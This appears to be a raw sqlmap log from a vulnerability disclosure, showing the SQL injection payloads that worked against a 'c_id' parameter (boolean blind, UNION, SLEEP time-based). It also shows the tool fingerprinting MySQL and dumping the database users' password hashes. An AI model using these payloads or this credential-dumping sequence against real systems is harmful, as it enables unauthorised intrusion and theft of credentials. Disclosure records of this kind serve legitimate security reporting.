 Parameter: c_id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: c_id=13 AND 5083=5083
Type: UNION query
Title: MySQL UNION query (NULL) - 7 columns
Payload: c_id=-7846 UNION ALL SELECT NULL,NULL,CONCAT(0x716a787671,0x4f484c5
675735447586b,0x716a716a71),NULL,NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: c_id=13 AND SLEEP(5)
---
[21:31:25] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.11
[21:31:25] [INFO] fetching database users password hashes
[21:31:25] [INFO] the SQL query used returns 2 entries
[21:31:26] [INFO] retrieved: "root",""
[21:31:26] [INFO] retrieved: "root",""
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N]
[21:31:27] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
do you want to perform a dictionary-based attack against retrieved password hash
es? [Y/n/q]
[21:31:28] [WARNING] unknown hash format. Please report by e-mail to sqlmap-user
s@lists.sourceforge.net
[21:31:28] [WARNING] no clear password(s) found
database management system users password hashes:
[*] root [1]:
password hash: NULL
www.wooyun.org